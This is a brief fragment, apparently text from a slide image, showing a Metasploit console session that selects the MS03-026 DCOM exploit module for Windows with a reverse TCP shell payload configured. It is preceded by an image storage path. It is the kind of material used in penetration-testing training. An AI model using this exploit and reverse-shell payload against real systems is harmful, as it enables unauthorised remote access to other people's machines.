 Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/dcer
pc/ms03_026_dcom
msf > use exploit/windows/dcerpc/ms03_026_dcom
[*] Using configured payload windows/shell/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) >